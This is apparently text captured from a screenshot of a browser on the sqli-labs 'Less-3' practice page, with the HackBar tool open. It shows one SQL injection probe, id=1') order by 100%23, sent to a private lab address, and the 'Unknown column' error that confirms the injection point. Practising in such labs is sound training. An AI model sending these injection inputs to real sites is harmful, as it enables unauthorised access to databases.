 10.60.250.214/less/Less-3/?id=1') order by 100%23
Welcome Dhakkan
Unknown column '100' in 'order clause'
SQLI DUMB SERIES-3
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.250.214/less/Less-3/?id=1%27)%20order%20by%20100%23
Split URL
Execute
Post data Referrer User Agent Cookies